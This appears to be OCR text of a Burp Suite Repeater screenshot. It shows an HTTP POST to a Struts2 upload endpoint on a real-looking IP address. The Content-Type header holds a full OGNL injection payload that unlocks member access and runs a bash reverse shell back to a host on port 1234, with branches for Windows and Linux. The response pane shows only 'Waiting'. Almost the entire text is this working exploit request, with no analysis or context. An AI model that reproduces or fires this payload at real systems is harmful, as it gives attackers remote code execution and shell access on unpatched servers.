 Burp Suite Professional v2.1.04 - Temporary Project - licensed to surferxyz
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options BurpJSLinkFinder Domain Hunter ShiroScanner FastjsonScanner Fastjson scan
1 ...
Send Cancel < > Target: http://139.9.198.30:8081
Request
Raw Params Headers Hex
POST /doUpload.action HTTP/1.1
Host: 139.9.198.30:8081
Content-Length: 314
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
Origin: http://139.9.198.30:8081
Content-Type:
"%{(#nike='multipart/form-data').(#dm=@ognl.OgnlContext@DEFAULT_
MEMBER_ACCESS).(#_memberAccess?(#_memberAccess=#dm):((#container
=#context['com.opensymphony.xwork2.ActionContext.container']).(#
ognlUtil=#container.getInstance(@com.opensymphony.xwork2.ognl.Og
nlUtil@class)).(#ognlUtil.getExcludedPackageNames().clear()).(#o
gnlUtil.getExcludedClasses().clear()).(#context.setMemberAccess(
#dm)))).(#cmd='bash -i >& /dev/tcp/139.9.198.30/1234
0>&1').(#iswin=(@java.lang.System@getProperty('os.name').toLower
Case().contains('win'))).(#cmds=(#iswin?{'cmd.exe','/c',#cmd}:{'
/bin/bash','-c',#cmd})).(#p=new
java.lang.ProcessBuilder(#cmds)).(#p.redirectErrorStream(true)).
(#process=#p.start()).(#ros=(@org.apache.struts2.ServletActionCo
ntext@getResponse().getOutputStream())).(@org.apache.commons.io.
IOUtils@copy(#process.getInputStream(),#ros)).(#ros.flush())}"
boundary=----WebKitFormBoundaryb9reoCbAjyqAupBU
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/85.0.4183.83
Safari/537.36 Edg/85.0.564.44
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp
,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
Referer: http://139.9.198.30:8081/
Accept-Encoding: gzip, deflate
? < + > Type a search term 0 matches
Response
Raw Headers Hex Render SSTVINFO
? < + > Type a search term 0 matche
Waiting